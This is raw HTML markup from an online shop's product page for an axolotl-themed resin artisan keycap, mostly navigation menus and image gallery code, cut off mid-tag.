	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>

			<div class="header-mobile">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
	<div class="header__mobile">
		<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
		<div class="header-right">
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>

		</div>
	</div>
	<div class="menu-mobile__inner">
		<div class="account-mobile">
							<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
				<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/axolotl-artisan-keycap/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
					</div>
		<div class="show-menu">
			<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
		<div class="show-social">
			<h2>Connect with us</h2>
						<ul>
				<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
				<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
				<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
				<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
			</ul>
		</div>
	</div>
</div>
			</div>
			<div class="close-menu">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
		</div>
	</div>
	</header>
	<div class="bgDart "></div>

	<main class="main" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="custom-breadcrumb"><nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><a href="https://hirosarts.com">Home</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/artisan-keycaps/">Artisan Keycaps</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/artisan-keycaps/clearance/">CLEARANCE</a>&emsp;&gt;&emsp;Axolotl artisan keycap</nav></div>	<div class="container">

					
			<div class="woocommerce-notices-wrapper">
<ul class="woocommerce-error" role="alert">
			<li>
			Sorry, this product cannot be purchased.		</li>
	</ul>
</div><div id="product-7747" class="product type-product post-7747 status-publish first instock product_cat-artisan-keycaps product_cat-clearance product_tag-1u-resin-keycap product_tag-animal_keycap product_tag-sa-profile-keycap has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&amp;ssl=1" class="wp-post-image" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div 